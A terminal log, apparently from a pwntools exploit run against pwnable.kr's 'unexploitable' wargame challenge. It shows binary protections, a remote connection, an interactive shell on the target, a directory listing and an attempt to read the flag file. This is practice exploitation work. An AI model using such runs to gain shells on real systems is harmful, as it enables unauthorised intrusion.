 [*] '/home/nadav/pwnable/unexploitable/unexploitable'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Connecting to pwnable.kr on port 2222: Done
[*] unexploitable@pwnable.kr:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.179
    ASLR:     Enabled
[*] Working directory: '/tmp/tmp.5Ud9mSRMIU'
[+] Starting remote process bytearray(b'./unexploitable') on pwnable.kr: pid 273734
[*] Switching to interactive mode
$ $ ls -la /home/unexploitable
total 40
drwxr-x---   5 root unexploitable     4096 Oct 23  2016 .
drwxr-xr-x 116 root root              4096 Oct 30  2023 ..
d---------   2 root root              4096 Jun 12  2014 .bash_history
dr-xr-xr-x   2 root root              4096 Aug 20  2014 .irssi
drwxr-xr-x   2 root root              4096 Oct 23  2016 .pwntools-cache
-r--r-----   1 root unexploitable_pwn   50 Jun 12  2014 flag
-r-xr-sr-x   1 root unexploitable_pwn 8436 Nov  2  2015 unexploitable
-rw-r--r--   1 root unexploitable      116 Nov  2  2015 unexploitable.c
$ $ cat /home/unexploitable/flag
$ $